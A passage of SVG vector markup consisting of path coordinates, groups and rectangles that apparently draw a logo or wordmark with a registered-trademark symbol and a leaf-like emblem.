			c-0.26-8.03-2.94-13.32-8.06-15.86c-5.15-2.53-11.17-4.13-18.11-4.76c-14.55-0.42-28.4-0.12-41.53,0.94
			c-0.95,10.58-1.56,21.53-1.8,32.84c-0.23,11.32-0.23,28.3,0,50.93h13.99c4.99,0.21,10.5,0.21,16.46,0
			c14.32-0.41,24.29-2.16,29.89-5.23c5.6-3.06,7.93-9.88,6.98-20.46h13.97c-5.01,23.69-7.17,46.86-6.45,69.49h-12.88
			c2.15-11.21,0.64-18.98-4.48-23.33c-5.15-4.33-12.6-6.71-22.4-7.13c-5.95-0.42-12.16-0.42-18.61,0c-7.4,0-12.89,0.21-16.49,0.64
			c0,11.42-0.11,20.2-0.34,26.34v28.24c0,12.06,0.83,21.04,2.51,26.96c1.68,5.71,4.24,9.73,7.72,12.06
			c3.46,2.34,8.14,3.82,14.13,4.44c21.01,2.76,36.94,1.17,47.8-4.76c10.86-5.92,19.05-17.02,24.52-33.31h13.26
			c-1.45,32.37-11.59,50.25-30.44,53.63c-5.25,1.26-13.61,1.26-25.08,0c-5.73-0.44-10.45-0.8-14.13-1.12
			c-3.72-0.32-7.72-0.59-12.01-0.78c-14.1-0.86-24.23-1.38-30.44-1.59c-4.79-0.42-8.84-0.68-12.17-0.81
			c-3.34-0.09-6.92-0.15-10.74-0.15c-12.19,0-19.58,0.11-22.21,0.32c-1.9,0-4.11,0.11-6.62,0.31c-2.49,0.21-5.44,0.53-8.77,0.95
			c-3.1,0.21-7.29,0.32-12.54,0.32v-12.7c13.12,1.9,21.36-2.27,24.72-12.52c3.33-10.26,4.77-25.43,4.29-45.54
			c0-15.65-0.34-27.29-1.07-34.91V395.3c0-3.6-0.05-6.52-0.18-8.74c-0.12-2.21-0.18-4.7-0.18-7.44c0-16.08-0.23-26.34-0.72-30.79
			c-0.72-9.72-3.4-17.13-8.04-22.2c-4.67-5.08-10.94-6.98-18.82-5.72V307.4h10.38c6.21,0.42,15.3,0.85,27.23,1.28
			c8.35,0.84,18.14,1.27,29.37,1.27C3386.45,310.58,3421.43,309.73,3461.54,307.4z M3497.71,307.4c5.02-0.41,12.66-0.41,22.93,0
			c5.01,0.42,12.53,0.85,22.57,1.28c4.03,0,8.94-0.21,14.67-0.63c5.73-0.43,12.65-0.84,20.77-1.27c13.84-1.48,25.07-2.01,33.66-1.58
			c29.37,0,50.96,6.45,64.83,19.36c13.84,12.91,20.53,27.81,20.05,44.74c-0.73,13.75-6.65,27.45-17.73,41.09
			c-11.1,13.64-32.29,21.95-63.55,24.9v4.13c19.56,3.8,34.77,9.74,45.65,17.76c10.86,8.04,23.22,21.37,37.04,40
			c8.37,11.21,14.83,18.3,19.34,21.26c8.85,7.4,19,10.57,30.47,9.5v10.79h-9.67c-2.16-0.22-5.09-0.37-8.79-0.47
			c-3.71-0.1-7.24-0.27-10.57-0.48c-15.76-1.7-29.18-6.66-40.27-14.92c-11.12-8.24-22.16-19.25-33.14-32.99
			c-2.87-3.81-6.21-8.14-10.02-13.01c-3.84-4.86-6.47-8.04-7.89-9.52c-16.71-17.97-34.5-26.65-53.36-26.01
			c0,3.59,0.05,6.82,0.18,9.67c0.11,2.86,0.18,6.62,0.18,11.26c0.48,6.98,0.95,17.67,1.41,32.05c0.49,8.47,2.16,14.91,5.02,19.35
			c5.48,6.56,12.66,9.1,21.5,7.62v12.7c-5.97,0-10.38-0.11-13.27-0.32c-2.85-0.42-5.83-0.79-8.94-1.12
			c-3.1-0.32-6.21-0.58-9.31-0.78c-5.96-0.84-12.78-1.27-20.41-1.27c-7.65,0-14.22,0.42-19.7,1.27c-3.1,0.21-6.21,0.46-9.31,0.78
			c-3.11,0.33-6.09,0.7-8.96,1.12c-3.59,0.21-8.24,0.32-13.98,0.32v-12.7c0.73,0,2.4,0.07,5.03,0.17c2.61,0.1,5.6-0.58,8.95-2.07
			c3.33-1.48,6.32-4.28,8.96-8.4c2.62-4.13,4.07-9.68,4.29-16.66c0.49-3.82,0.71-8.83,0.71-15.07c0-6.24-0.11-11.9-0.35-16.98
			c0-14.8-0.12-25.8-0.36-33c0-15.44-0.12-27.08-0.36-34.91c0-3.37-0.05-6.13-0.18-8.25c-0.12-2.1-0.18-4.43-0.18-6.97
			c-0.26-5.08-0.48-10.21-0.73-15.4c-0.24-5.18-0.71-10.32-1.42-15.39c-0.49-8.88-3.07-16.06-7.7-21.57
			c-4.67-5.49-10.69-7.61-18.09-6.34V307.4z M3574.71,319.47c-1.19,20.51-1.68,40.93-1.43,61.24v27.6v20.94
			c27.22,1.48,46.61-3.22,58.18-14.12c11.59-10.87,17.39-25.54,17.39-43.93c0-14.82-3.88-26.39-11.65-34.74
			c-7.77-8.36-17.18-13.76-28.29-16.19C3597.79,317.82,3586.4,317.57,3574.71,319.47z"/>
	</g>
	<path class="st2" d="M3694.87,239.54c-0.07-10.92,3.79-20.28,11.61-28.09c7.8-7.8,17.19-11.72,28.2-11.72s20.37,3.88,28.14,11.66
		c7.76,7.77,11.66,17.15,11.66,28.14c0,11.07-3.9,20.46-11.66,28.2c-7.77,7.72-17.14,11.6-28.14,11.6s-20.38-3.88-28.14-11.66
		C3698.76,259.92,3694.87,250.54,3694.87,239.54z M3702.38,239.54c0,9.32,3.14,17.29,9.44,23.93c6.29,6.65,13.91,9.92,22.85,9.83
		c8.95,0.09,16.57-3.17,22.87-9.77c6.28-6.59,9.43-14.59,9.43-23.99c0-9.33-3.15-17.29-9.43-23.88c-6.29-6.6-13.92-9.89-22.87-9.89
		c-8.94,0-16.56,3.3-22.85,9.89C3705.52,222.25,3702.38,230.21,3702.38,239.54z M3720.13,259.11v-39.8h17.63
		c4.17,0,7.38,0.97,9.67,2.95c2.27,1.98,3.41,4.82,3.41,8.53c0,2.27-0.59,4.14-1.77,5.62c-1.18,1.48-2.83,2.63-4.95,3.48v0.23
		c1.81,0.45,3.17,1.36,4.03,2.72c0.89,1.37,1.44,3.64,1.66,6.83c0.23,4.78,0.44,7.43,0.63,7.97c0.17,0.53,0.51,1.02,0.96,1.48h-7.63
		c-0.54-0.54-0.86-1.11-1.02-1.71c-0.15-0.6-0.31-3.07-0.44-7.38c-0.16-2.89-0.9-4.84-2.23-5.87c-1.32-1.02-3.49-1.54-6.54-1.54
		h-6.03v16.5H3720.13z M3727.51,224.76v12.39h8.53c2.51,0,4.32-0.55,5.47-1.64c1.12-1.1,1.72-2.67,1.81-4.72
		c0-1.97-0.64-3.48-1.94-4.5c-1.27-1.02-3.33-1.53-6.13-1.53H3727.51z"/>
</g>
<g>
	<path class="st2" d="M2543.76,248.43c0,0-43.67-0.95-57.07,62.64c0,0,2.52,7.53,7.48,6.38c0,0,0.74,0.87,1.22,4.18
		c0,0,1.63,0.15,6.75-2.6c5.13-2.75,40.09-20.48,51.55-21.81c0,0-2.03,12.77,8.67,36.5c0,0-0.05,8.92,3.98,9.3
		c4.02,0.4,12.36-2.06,16.65-12.99s10.97-29.76,9.9-35.53c0,0,29.54,21.47,30.47,28.85c0,0,2.75,5.13,1.41,10.69
		c0,0,5.88,6.24,12.66-5.29c0,0,15.41-42.28-17.7-68.99c0,0,27.97-12.72,33.76-13.78c0,0,5.2-7.12-6.15-11.95
		c-14.81-6.28-28.92-2.77-34.15,0.78c0,0,3.3-25.03-5.22-38.62c-7.01-11.2-9.47-19.55-11.97-18.97
		c-2.47,0.57-13.68,7.61-15.64,19.57c-1.95,11.98-6.81,28.54-6.81,28.54s-6.55-16.03-36.87-21.36c0,0-31.01-6.22-33.63,4.07
		c-2.61,10.28-3.4,10.21,5.29,12.67C2517.01,223.15,2531.9,228.63,2543.76,248.43z"/>
	<path class="st3" d="M2598.33,205c0,0-5.59,40.01-11.55,51.32c0,0,3.5-2.49,9.31-29.37C2596.09,226.95,2598.56,215.29,2598.33,205z
		"/>
	<path class="st3" d="M2503.49,211.85c0,0,33.12-4.38,61.44,24.53c0,0-12.74-19.66-42.3-24.12
		C2522.63,212.26,2507.14,209.5,2503.49,211.85z"/>
	<path class="st3" d="M2492.87,314.09c0,0,28.79-38.05,54.4-42.9c0,0-18.54,1.73-38.26,24.17
		C2509,295.35,2496.2,307.65,2492.87,314.09z"/>
	<path class="st3" d="M2595.81,181.24c0,0,1.5,26.71-3.32,49.55c0,0-3.44,16.69-5.57,22.18c0,0,5.1-21.62,6.21-30.82
		C2593.13,222.15,2596.76,190.46,2595.81,181.24z"/>
	<path class="st3" d="M2613.17,234.93c0,0-2.57,9.75-12.58,17.1c0,0,7.25-3.76,9.9-8.17c0,0,3.48-10.82,12.55-12.39
		C2623.04,231.48,2619.38,230.8,2613.17,234.93z"/>
	<path class="st3" d="M2612.48,237.79c0,0-1.85,7.9-13.68,16.12c0,0,7.79,0.02,11.93,2.34c0,0-6.09-3-16.51-1.07
		C2594.21,255.18,2607.28,249.84,2612.48,237.79z"/>
	<path class="st3" d="M2610.88,279.99c0,0,16.48,14.35,19.99,30.29c0,0,3.91,14.37,0.31,22.33c0,0,5.68-8.57-0.94-28.06
		C2630.23,304.54,2623.23,288.67,2610.88,279.99z"/>
	<path class="st3" d="M2597.51,254.38c0,0,8.57-1.87,12.98-5.51c0,0,17.6-10.82,30.59-8.97c0,0-7.65-2.74-23.13,4.28
		c0,0-7.15,2.75-10.05,5.52c0,0-5.09,2.35-7.31,2.33L2597.51,254.38z"/>
	<path class="st3" d="M2578.05,292.67c0,0-4.21,31.21-5.72,38.57C2572.32,331.24,2576.81,311.8,2578.05,292.67z"/>
	<path class="st3" d="M2553.68,297.21c0,0,20.01-8.64,23.52-16.94c0,0-2.34,7.62-18.84,16.03c0,0-4,2.32-4.66,3.61L2553.68,297.21z"
		/>
	<path class="st3" d="M2593.54,295.9c0,0-10.14-6.92-9.9-15c0,0,1.12,5.24,9.1,12.22c0,0,20.11,15.72,21,17.68
		C2613.74,310.8,2601.17,300.95,2593.54,295.9z"/>
	<path class="st3" d="M2503.49,207.67c0,0-0.25,2.61-1.14,5.55c-0.91,2.97-2.07,4.68,6.45,6.71c0,0,13.02,1.65,25.27,15.39
		c0,0-12.43-11.94-25.98-14.46c0,0-7.6-0.92-6.82-4.9l0.23-2.42l0.8-3.98C2502.29,209.57,2502.56,209,2503.49,207.67z"/>
	<path class="st3" d="M2553.9,304.93c0,0,4.33,20.95,8.99,27.36c0,0,0.45,1.11,0.5,3.41c0,0-0.3,7.41,3.23,7.22
		c0,0-2.94,0.92-3.86-4.83l-0.33-3.82C2562.43,334.26,2555.48,319.42,2553.9,304.93z"/>
	<path class="st3" d="M2601.67,301.28c0,0,11.99,8.84,16.65,13.74c0,0,8.99,7.75,7.31,18.27c0,0,1.26,2.43,4.12,2.3
		c0,0-3.02,0.51-4.99-1.56c0,0,1.16-6.53-1.82-12.08c0,0-3.38-5.59-8.16-9.43C2614.78,312.52,2607.99,305.79,2601.67,301.28z"/>
	<path class="st3" d="M2618.83,259.12c0,0,13.2-5.35,16.62-7.05c0,0,12.43-5.7,17.73-6.34c0,0,2.34-3.22,1.04-5.59
		c0,0,1.8,2.4-0.54,5.63l-7.65,2.7l-14.25,5.94l-12.09,5.59L2618.83,259.12z"/>
	<path class="st3" d="M2581.3,193.77c0,0-1.88,9.84-1.95,12.12c0,0-0.66,3.98-5.34,20.16c-0.5,1.81-1.3,8.11-0.33,10.64
		c0,0-1.59-3.12-0.38-10.17l0.12-1.34l3.54-12.9c0,0,2.74-11.75,2.82-12.42c0.06-0.68-0.08,0.67-0.08,0.67s-0.58-7.27,3.19-12.71
		C2582.9,187.81,2582.28,190.76,2581.3,193.77z"/>
	<path class="st3" d="M2504.7,317.45c0,0,21.37-11.33,36.99-17.74c0,0,14.85-2.63,27.13-10.38l-14.73,7.89c0,0-9.72,2.12-17.58,5.64
		l-15.87,7.19L2504.7,317.45z"/>
	<path class="st3" d="M2581.1,268.73c0,0,6.69-19.68,17.21-24.41c0,0,5.7-5.46,0.89-6.13c0,0-3.56,0.86-2.36,3.11
		c0,0,0.94,1.04-0.91,2.3c-1.86,1.28-13.02,13.12-16.79,27.56L2581.1,268.73z"/>
	<path class="st3" d="M2580.43,269.44c0,0-11.18-14.65-0.25-35.42c0,0,3.05-5.47,0.19-4.21c0,0-3.56,0.33-1.68,3.35
		c0,0-10.23,23.9,1.73,38.08L2580.43,269.44z"/>
	<path class="st3" d="M2580.31,267.51c0,0-0.74-28.7,8.14-38.7c0,0,3.73-9.27-1.42-8.53c0,0-3.28,2.39-1.21,5
		c0,0,1.35,1.08-0.06,3.4c-1.39,2.33-8.21,22.12-6.51,42.81L2580.31,267.51z"/>
	<path class="st3" d="M2581.83,268.58c0,0,19.37-13.78,29-13.32c0,0,7.49-2.16,5.4-4.78c0,0-2.66-0.8-3.81,1.61
		c0,0-0.32,1.29-2.34,1.58c-2.05,0.26-17.67,5.53-31.27,16.13L2581.83,268.58z"/>
	<path class="st3" d="M2589.55,239.55c0.83-1.12,0.14-2.71-0.97-2.86c0,0-1.04-0.13-1.08,2.88c-0.03,3.03,5.05,15.05-8.68,29.9
		c0,0,0.47,0.59,1.14-0.1c6.6-6.84,9.82-17.2,9.17-26.64C2589.06,242.01,2588.49,240.95,2589.55,239.55z"/>
	<path class="st3" d="M2568.09,234.02c0.02-1.55-1.78-2.83-2.99-2.46c0,0-3.4-0.25-1.32,2.83c2.11,3.13,17.9,13.65,15.07,35.39
		c0,0,0.86,0.41,1.02-0.62c1.56-10.19-2.63-22.34-9.96-31.68C2569.36,236.78,2568.05,235.97,2568.09,234.02z"/>
	<path class="st3" d="M2557.88,250.99c0,0-31.9-0.19-47.72,18.1c0,0-20.03,22.37-20.05,42.49c0,0,5.45-30.15,26.16-46.38
		C2516.27,265.2,2525.53,255.24,2557.88,250.99z"/>
	<path class="st3" d="M2577.09,273.92c-2.71,4.65-6.5,8.93-10.65,12.32c-8.8,7.21-15.94,6.16-24,9.27
		c-7.31,2.82-37.36,13.03-44.71,23.19c0,0,14.89-11.98,39.98-20.45c0,0,10.3-4.13,13.8-4.11c0,0,6.17-1,13.26-5.11
		C2564.78,289.04,2574.82,281.04,2577.09,273.92z"/>
	<path class="st3" d="M2585.84,272.82c0,0-0.1,17.58,22.39,29.64c0,0,23.08,12.45,18.94,32.16c0,0,5.13-10.03-6.08-23.27
		l-10.03-8.62C2611.07,302.73,2591.04,295.07,2585.84,272.82z"/>
	<path class="st3" d="M2617.66,260.56c0,0,32.55,23.57,17.34,69.06C2635.01,329.62,2649.37,289.79,2617.66,260.56z"/>
	<path class="st3" d="M2555.92,298.1c0,0,0.39,16,8.16,31.44c0,0,1.16,4.59,0.94,10.31c0,0,2.71,5.05,10.71-1.84
		c0,0,10.38-11.79,15.85-42.25l-0.75-1.98c0,0-3.77,22.64-14.83,41.38c0,0-4.54,7.54-8.81,5.22c0,0-2.69-1.88-1.64-6.22
		c0,0,1.56-2.74-2.58-9.53C2562.98,324.63,2557.34,310.04,2555.92,298.1z"/>
	<path class="st3" d="M2544.67,247.43c0,0-10.11-22.96-35.42-28.89c0,0-7.98-0.25-5.76-6.69c0,0-0.36-6.34,8.08-7.46
		c8.42-1.1,34.04-3.01,56.07,15.81c0,0-18.79-14.79-40.16-15.25c0,0-15.74-2.46-20.36,2.52c0,0-4.54,4.03-1.78,8.46
		c0,0,4.02,1.34,8.37,2.72c0,0,12.22,2.44,22.83,14.95c0,0,9.46,11.45,9.9,13.41"/>
	<path class="st3" d="M2619.21,257.83c0,0,23.55-12.44,33.86-13.36c0,0,2.22-4.71-2.32-6.68l-1.82-0.12c0,0,4.47,1,3.44,4.6
		c0,0-29.1,9.88-34.7,15.08L2619.21,257.83z"/>
</g>
<rect x="2362.14" y="575.37" class="st2" width="1397.31" height="10.85"/>
<rect x="2362.14" y="575.37" class="st2" width="1397.31" height="10.85"/>
<g>
	<path class="st2" d="M1269.47,262.64v10.88h20.57c1.63-0.13,3.55,0.13,5.66,0.72c2.1,0.57,3.97,2.13,5.54,4.65
		c1.62,2.45,2.47,6.47,2.52,12.11v9.32c-3.61-0.4-7.22-0.59-10.83-0.72c-3.61-0.06-7.23-0.06-10.83-0.06
		c-15.58,0.06-29.23,1.75-41.03,4.99c-11.74,3.3-21.77,7.75-30.14,13.39c-8.42,5.68-15.34,12.09-20.88,19.33
		c-5.54,7.25-9.87,14.96-13.06,22.97c-3.13,8.03-5.35,16.06-6.68,24.09c-1.31,7.94-1.99,15.59-1.92,22.78
		c-0.06,7.23,0.67,14.81,2.11,22.84c1.44,7.94,3.91,15.85,7.33,23.79c3.42,7.9,8.12,15.4,14.03,22.52
		c5.88,7.06,13.29,13.4,22.19,18.89c8.91,5.58,19.55,9.91,31.88,13.08c12.34,3.17,26.71,4.8,43.02,4.86c2.52,0,5-0.06,7.4-0.27
		c2.41-0.13,4.88-0.32,7.41-0.51v9.32c-0.05,5.56-0.91,9.63-2.52,12.11c-1.56,2.51-3.43,4.06-5.54,4.65
		c-2.11,0.59-4.04,0.84-5.66,0.72h-20.57v10.86h101.79v-10.86h-20.58c-1.63,0.13-3.55-0.13-5.64-0.72
		c-2.11-0.59-3.97-2.13-5.54-4.65c-1.63-2.47-2.47-6.55-2.54-12.11v-9.32c18.53,1.54,34.78,1.1,48.79-1.29
		c13.97-2.41,25.93-6.21,35.85-11.6c9.99-5.37,18.29-11.7,24.85-19.08c6.61-7.31,11.79-15.21,15.58-23.62
		c3.79-8.41,6.43-16.88,8-25.35c1.56-8.54,2.35-16.62,2.29-24.25c0.05-8.37-0.78-16.97-2.47-25.82c-1.68-8.87-4.45-17.6-8.42-26.16
		c-3.91-8.47-9.2-16.35-15.88-23.66c-6.74-7.31-15.03-13.58-25.03-18.83c-9.99-5.18-21.9-8.94-35.67-11.2
		c-13.78-2.26-29.78-2.66-47.89-1.1V291c0.06-5.64,0.91-9.66,2.54-12.11c1.56-2.51,3.42-4.08,5.54-4.65
		c2.09-0.59,4.01-0.84,5.64-0.72h20.58v-10.88H1269.47L1269.47,262.64z M1303.76,501.39c-2.52,0.4-5.12,0.59-7.77,0.72
		c-2.64,0.06-5.24,0.06-7.75,0.06c-12.93-0.06-24.36-2.45-34.36-7.25c-9.98-4.71-18.4-11.39-25.27-19.99
		c-6.85-8.54-12.02-18.64-15.57-30.21c-3.5-11.64-5.3-24.28-5.3-38.05c0.06-14.56,1.69-27.23,4.82-38.03
		c3.13-10.82,7.4-19.95,12.93-27.38c5.47-7.44,11.79-13.46,18.89-17.98c7.16-4.52,14.68-7.84,22.75-9.91
		c8-2.01,16.18-3.04,24.36-2.98c2,0,4.03,0.08,6.14,0.27c2.1,0.13,4.15,0.32,6.14,0.51V501.39L1303.76,501.39z M1336.96,311.17
		c6.02-0.84,12.52-1.04,19.55-0.57c6.98,0.44,14.08,1.8,21.23,3.99c7.16,2.28,14.08,5.64,20.63,10.1
		c6.56,4.54,12.46,10.42,17.63,17.73c5.23,7.25,9.33,16.18,12.33,26.79c3.01,10.61,4.57,23.09,4.63,37.46
		c-0.05,14.55-1.86,27.44-5.41,38.49c-3.55,11.07-8.42,20.45-14.68,28.14c-6.19,7.77-13.42,13.92-21.53,18.45
		c-8.12,4.52-16.84,7.63-26.1,9.19c-9.27,1.56-18.65,1.69-28.28,0.44V311.17z"/>
	<g>
		<path class="st2" d="M1496.25,455.65c0,5.92,0.62,11.77,1.89,17.47c1.26,5.77,3.2,11.15,5.84,16.26c2.6,5.05,5.97,9.54,10.02,13.4
			c4.05,3.9,8.86,7,14.48,9.18c5.59,2.23,11.97,3.38,19.16,3.42c7.19-0.04,13.58-1.19,19.21-3.42c5.58-2.17,10.39-5.27,14.45-9.18
			c4.05-3.86,7.43-8.35,10.02-13.4c2.64-5.12,4.6-10.5,5.85-16.26c1.27-5.7,1.88-11.56,1.88-17.47c0-5.92-0.61-11.77-1.88-17.48
			c-1.26-5.76-3.21-11.14-5.85-16.26c-2.59-5.05-5.97-9.54-10.02-13.44c-4.06-3.86-8.87-6.96-14.45-9.17
			c-5.63-2.23-12.01-3.34-19.21-3.38c-7.19,0.04-13.58,1.15-19.16,3.38c-5.62,2.21-10.44,5.31-14.48,9.17
			c-4.06,3.9-7.43,8.39-10.02,13.44c-2.64,5.12-4.59,10.5-5.84,16.26C1496.87,443.87,1496.25,449.72,1496.25,455.65L1496.25,455.65z
			 M1516.22,455.65c0.04-9.43,0.76-17.42,2.19-23.85c1.41-6.46,3.33-11.68,5.65-15.72c2.34-4.03,4.9-7.11,7.69-9.26
			c2.8-2.14,5.55-3.62,8.35-4.36c2.75-0.78,5.27-1.15,7.56-1.1c2.3-0.04,4.82,0.33,7.57,1.1c2.79,0.74,5.59,2.21,8.35,4.36
			c2.79,2.15,5.36,5.23,7.67,9.26c2.38,4.03,4.26,9.26,5.66,15.72c1.42,6.43,2.14,14.41,2.19,23.85
			c-0.04,9.41-0.77,17.39-2.19,23.85c-1.41,6.46-3.29,11.68-5.66,15.72c-2.31,4.03-4.88,7.11-7.67,9.26
			c-2.76,2.12-5.56,3.58-8.35,4.36c-2.76,0.78-5.27,1.15-7.57,1.1c-2.29,0.04-4.82-0.33-7.56-1.1c-2.8-0.78-5.55-2.23-8.35-4.36
			c-2.79-2.15-5.36-5.23-7.69-9.26c-2.32-4.04-4.24-9.26-5.65-15.72C1516.98,473.03,1516.26,465.05,1516.22,455.65L1516.22,455.65z
			 M1664.23,565.47v-5.42h-8.96c-1.68,0.05-3.13-0.08-4.39-0.36c-1.21-0.31-2.17-0.87-2.82-1.74c-0.7-0.82-1.05-2.1-1.05-3.81V508.2
			c1.5,1.19,3.46,2.32,5.86,3.38c2.36,1.1,5.31,1.98,8.8,2.71c3.46,0.69,7.64,1.04,12.42,1.08c7.18-0.04,13.77-1.6,19.65-4.62
			c5.94-3.04,11.02-7.28,15.3-12.7c4.3-5.45,7.62-11.77,9.96-19.02c2.32-7.26,3.46-15.14,3.51-23.64
			c-0.04-8.93-1.18-17.04-3.48-24.32c-2.29-7.24-5.51-13.53-9.72-18.76c-4.17-5.27-9.14-9.28-14.89-12.12
			c-5.73-2.79-12.03-4.25-18.96-4.29c-3.97,0.04-7.68,0.63-11.17,1.73c-3.44,1.15-6.62,2.58-9.49,4.32c-2.9,1.78-5.5,3.62-7.81,5.55
			V393.7c-6.66,2.67-12.31,4.69-17.06,6.01c-4.69,1.3-8.47,2.17-11.38,2.63c-2.9,0.45-4.98,0.71-6.2,0.73v5.45h2.75
			c2.99-0.05,5.59,0.09,7.72,0.28c2.14,0.24,3.82,0.69,4.98,1.47c1.15,0.76,1.76,1.86,1.76,3.43v140.43c0,1.71-0.34,2.99-1.04,3.81
			c-0.65,0.87-1.61,1.43-2.83,1.74c-1.23,0.28-2.73,0.41-4.4,0.36h-8.95v5.42H1664.23L1664.23,565.47z M1647.01,413.93
			c3.03-3.53,6.51-6.05,10.37-7.48c3.86-1.47,7.85-2.19,11.9-2.15c5.08,0.04,9.48,1.04,13.23,2.97c3.75,1.89,6.92,4.55,9.49,7.93
			c2.56,3.38,4.63,7.28,6.19,11.64c1.54,4.4,2.68,9.04,3.37,14.02c0.69,4.94,0.99,9.95,0.99,15.01c-0.04,11.23-1.46,20.9-4.16,28.93
			c-2.68,8.07-6.39,14.27-11.02,18.6c-4.66,4.32-9.91,6.49-15.79,6.53c-4.48-0.04-8.26-0.69-11.4-1.93
			c-3.14-1.24-5.65-2.8-7.61-4.64c-1.92-1.91-3.33-3.79-4.25-5.72c-0.88-1.89-1.31-3.58-1.31-4.99V413.93L1647.01,413.93z
			 M1737.89,398.62v5.44h7.56c1.77-0.04,3.3,0.09,4.56,0.37c1.27,0.28,2.22,0.87,2.91,1.73c0.69,0.82,1.04,2.08,1.04,3.82v61.2
			c0,7-0.39,12.84-1.04,17.47c-0.69,4.71-1.61,8.39-2.72,11.12c-1.15,2.71-2.38,4.6-3.71,5.75c-1.34,1.15-2.67,1.73-4.01,1.69h-4.6
			v5.42h36.95v-5.42h-3.68c-1.34,0.04-2.68-0.54-4.01-1.69c-1.33-1.15-2.57-3.04-3.72-5.75c-1.11-2.73-2.02-6.42-2.72-11.12
			c-0.64-4.64-1.02-10.47-1.02-17.47v-58l39.47,99.45h4.36l38.32-99.45v88.11c0,1.69-0.35,2.99-1.02,3.82
			c-0.66,0.87-1.62,1.45-2.84,1.73c-1.21,0.28-2.7,0.41-4.4,0.37h-8.95v5.42h51.86v-5.42h-8.94c-1.69,0.04-3.15-0.08-4.41-0.37
			c-1.22-0.28-2.19-0.87-2.84-1.73c-0.68-0.82-1.01-2.13-1.01-3.82v-91.32c0-1.74,0.34-3,1.01-3.82c0.66-0.87,1.62-1.45,2.84-1.73
			c1.26-0.28,2.72-0.41,4.41-0.37h8.94v-5.44h-34.65l-33.5,85.9l-33.96-85.9H1737.89L1737.89,398.62z M2001.56,398.62h-39.48v5.44
			h6.2c2.17,0.04,3.78,0.54,4.82,1.43c0.99,0.91,1.65,1.95,1.91,3.14c0.31,1.19,0.42,2.21,0.38,3.08c0.04,1.19-0.12,2.84-0.42,5.06
			c-0.26,2.19-0.88,5.18-1.8,9.02c-0.88,3.82-2.25,8.8-4.1,14.91c-1.79,6.14-4.2,13.75-7.22,22.84l-9.65,28.64l-30.97-79.22
			c-0.16-0.37-0.35-1-0.61-1.93c-0.23-0.91-0.31-1.91-0.23-2.97c0.12-1.06,0.57-2.01,1.46-2.79c0.88-0.74,2.33-1.15,4.44-1.19h7.81
			v-5.44h-47.29v5.44h4.6c2.72,0.04,4.93,0.54,6.57,1.47c1.65,0.96,2.95,2.1,3.83,3.47c0.88,1.35,1.56,2.67,1.99,3.95l39.93,101.66
			l-5.74,16.04c-2.35,6.33-4.79,11.6-7.35,15.81c-2.56,4.18-5.12,7.35-7.64,9.45c-2.52,2.11-4.87,3.13-7.04,3.13
			c-1.81-0.05-3.07-0.61-3.79-1.67c-0.73-1.08-1.18-2.36-1.38-3.88c-0.18-1.52-0.38-2.95-0.57-4.32c-0.03-0.45-0.23-1.19-0.53-2.15
			c-0.31-0.97-0.81-2.01-1.57-3.07c-0.73-1.07-1.8-1.98-3.18-2.71c-1.33-0.78-3.09-1.15-5.27-1.19c-2.22,0.04-4.05,0.61-5.5,1.69
			c-1.47,1.1-2.57,2.49-3.3,4.27c-0.73,1.78-1.07,3.62-1.07,5.64c0.04,2.99,0.79,5.72,2.37,8.17c1.57,2.43,3.71,4.41,6.51,5.86
			c2.79,1.47,5.99,2.21,9.71,2.25c3.94-0.04,7.5-0.78,10.71-2.25c3.21-1.48,6.12-3.47,8.64-5.96c2.56-2.51,4.82-5.27,6.81-8.35
			c1.94-3.1,3.71-6.22,5.16-9.47c1.5-3.21,2.76-6.29,3.78-9.26l30.52-82.91c2.57-7.09,4.79-13.42,6.7-19.01
			c1.91-5.64,3.75-10.41,5.43-14.4c1.73-3.95,3.52-6.98,5.39-9.08c1.92-2.1,4.1-3.16,6.58-3.16h3.46V398.62L2001.56,398.62z
			 M2072.24,512.64h51.86v-5.42h-8.96c-1.68,0.04-3.13-0.08-4.38-0.37c-1.24-0.28-2.2-0.87-2.84-1.73
			c-0.69-0.82-1.04-2.13-1.04-3.82v-91.32c0-1.74,0.35-3,1.04-3.82c0.64-0.87,1.61-1.45,2.84-1.73c1.26-0.28,2.7-0.41,4.38-0.37
			h8.96v-5.44h-91.79v5.44h8.49c2.75-0.04,5.12,0.24,7.08,0.82c1.93,0.61,3.39,1.76,4.43,3.53c1.04,1.74,1.57,4.32,1.57,7.74
			c0,1.71-0.15,4.03-0.42,6.94c-0.26,2.88-0.61,6.14-1.07,9.71c-0.47,3.57-0.93,7.28-1.46,11.06c-0.53,3.79-1.08,7.46-1.61,10.99
			c-0.54,3.49-1.02,6.66-1.49,9.41c-0.42,2.78-0.8,4.9-1.07,6.42c-1.69,8.98-3.44,16.05-5.21,21.23c-1.8,5.14-3.56,8.8-5.27,10.95
			c-1.73,2.14-3.38,3.21-4.9,3.12c-0.73,0.04-1.49-0.17-2.29-0.65c-0.81-0.45-1.34-1.5-1.62-3.06c-0.11-0.47-0.11-0.98-0.07-1.47
			c0.04-0.5,0.07-0.98,0.07-1.47c0.04-2.3-0.33-4.25-1.21-5.86c-0.88-1.56-2.04-2.75-3.52-3.53c-1.5-0.82-3.11-1.24-4.89-1.24
			c-1.73,0-3.37,0.46-4.94,1.33c-1.56,0.91-2.83,2.21-3.81,4.03c-0.99,1.76-1.54,4.04-1.57,6.75c0.03,3.3,0.76,6.01,2.21,8.15
			c1.47,2.17,3.42,3.78,5.83,4.86c2.4,1.02,5.08,1.56,8.02,1.56c5.25-0.04,9.68-1.56,13.28-4.66c3.59-3.04,6.61-7.53,9.02-13.4
			c2.42-5.85,4.44-13.01,6.13-21.4c1.68-8.44,3.2-17.97,4.63-28.67c1.06-7.85,1.99-14.39,2.79-19.66c0.8-5.22,1.56-9.45,2.32-12.58
			c0.77-3.18,1.57-5.57,2.48-7.13c0.89-1.61,1.95-2.62,3.18-3.17c1.24-0.52,2.71-0.78,4.45-0.73c1.75,0,3.86,0.04,6.34,0.08h5.97
			c0.64-0.04,1.38,0,2.19,0.17c0.8,0.15,1.52,0.65,2.13,1.47c0.61,0.82,0.92,2.25,0.96,4.27v91.32c0,1.69-0.35,2.99-1.04,3.82
			c-0.66,0.87-1.61,1.45-2.83,1.73c-1.23,0.28-2.73,0.41-4.41,0.37h-8.94V512.64L2072.24,512.64z M2201.43,444.54
			c-5.66,1.1-11.4,2.47-17.25,4.05c-5.85,1.63-11.51,3.56-16.91,5.9c-5.39,2.34-10.2,5.18-14.49,8.5
			c-4.28,3.34-7.68,7.33-10.16,11.91c-2.48,4.6-3.75,9.95-3.83,16.04c0,3.12,0.51,6.12,1.46,9c0.95,2.93,2.45,5.5,4.44,7.83
